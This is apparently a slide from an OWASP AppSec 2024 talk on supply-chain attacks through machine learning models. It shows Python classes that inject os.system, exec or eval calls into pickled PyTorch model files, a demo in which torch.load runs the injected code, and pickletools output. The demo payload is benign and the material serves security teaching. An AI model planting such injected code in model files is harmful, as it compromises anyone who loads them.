 PICKLE INJECTION
OWASP 2024
GLOBAL
AppSec
TM
CONGRESS CENTRE
LISBON
JUNE 24-28
class _PickleInject():
"""Base class for pickling injected commands"""
def __init__(self, args, command=None):
self.command = command
self.args = args
def __reduce__(self):
return self.command, (self.args,)
class System(_PickleInject):
"""Create os.system command"""
def __init__(self, args):
super().__init__(args, command=os.system)
class Exec(_PickleInject):
"""Create exec command"""
def __init__(self, args):
super().__init__(args, command=exec)
class Eval(_PickleInject):
"""Create eval command"""
def __init__(self, args):
super().__init__(args, command=eval)
> python picke_inject.py resnet18.pth exec “print('hello')”
> python
>>> import torch
>>> torch.load("resnet18.pth")
hello
OrderedDict([('conv1.weight', Parameter containing:
> python3 -m pickletools resnet18/data.pkl
0: \x80 PROTO 2
2: c GLOBAL '__builtin__ exec'
20: q BINPUT 0
22: X BINUNICODE "print('hello')"
41: q BINPUT 1
43: \x85 TUPLE1
44: q BINPUT 2
46: R REDUCE
OWASP 2024
GLOBAL
AppSec
TM
Malice In Chains: Supply Chain
Attacks Using Machine Learning Models
- Tom Bonner & Marta Janus